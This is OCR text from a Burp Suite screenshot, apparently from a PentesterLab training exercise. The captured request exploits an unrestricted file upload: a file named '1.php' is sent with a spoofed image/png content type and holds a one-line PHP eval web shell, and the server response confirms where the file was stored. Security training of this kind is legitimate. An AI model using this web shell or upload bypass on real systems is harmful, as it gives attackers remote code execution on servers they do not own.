 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://web.for.pentester ?
Request
Pretty Raw \n Actions
1 POST /upload/example1.php HTTP/1.1
2 Host: web.for.pentester
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.for.pentester
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryESD4nMBqV5ebVFMK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.for.pentester/upload/example1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryESD4nMBqV5ebVFMK
16 Content-Disposition: form-data; name="image"; filename="1.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST['shell']);?>
20
21 ------WebKitFormBoundaryESD4nMBqV5ebVFMK
22 Content-Disposition: form-data; name="send"
23
24 Send file
25 ------WebKitFormBoundaryESD4nMBqV5ebVFMK--
26
? Search... 0 matches
Response
Pretty Raw Render \n Actions
53
54 div class="container">
55
56
57
58
59
60 Upload doneYour file can be found <a href="/upload/images/1.php">here</a
61
62 <form method="POST" action="example1.php" enctype="multipart/form-data">
63 Mon image : <input type="file" name="image">
<br/>
64 <input type="submit" name="send" value="Send file">
65
66 </form>
67
68
69 <footer>
70 <p>
&copy; PentesterLab 2013
</p>
71 </footer>
72
73 /div>
<!-- /container -->
74
75
76 ody>
77 l>
? 0 matches
INSPECTOR
Done 1,971 bytes | 4 millis